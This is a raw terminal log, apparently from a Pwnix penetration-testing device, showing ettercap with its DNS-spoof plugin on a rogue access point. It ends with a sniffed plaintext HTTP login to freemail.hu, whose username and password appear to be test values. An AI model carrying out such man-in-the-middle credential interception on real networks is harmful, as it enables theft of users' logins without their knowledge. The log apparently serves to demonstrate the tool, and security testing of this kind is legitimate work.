 Would you like to log data?
Captures saved to /opt/pwnix/captures/passwords/
1. Yes
2. No
Choice: 2
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
at0 -> 00:00:00:00:00:00
192.168.7.1/255.255.255.0
fe80::12fe:edff:fe1a:94a4/64
Privileges dropped to UID 0 GID 0...
dns_spoof: etter.dns:115 Wildcards in PTR records are not allowed; *.*.* PTR 192.168.7.1
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
DHCP: DISCOVER
DHCP: [192.168.7.1] OFFER : 192.168.7.103 255.255.255.0 GW 192.168.7.1 DNS 8.8.8.8
DHCP: REQUEST 192.168.7.103
DHCP: [192.168.7.1] ACK : 192.168.7.103 255.255.255.0 GW 192.168.7.1 DNS 8.8.8.8
HTTP : 84.2.44.7:80 -> USER: test+username@freemail.hu  PASS: test+password  INFO: http:
//freemail.hu/mail/login.fm
CONTENT: .formId=commands.PlusAuth&backurl=http%3A%2F%2Ffreemail.hu%2Fmail%2Findex.fm%3F
checkuser%3D1&cmd=plusauth&remoteform=1&user=test+username%40freemail.hu&userwithoutdoma
in=test+username&pass=test+password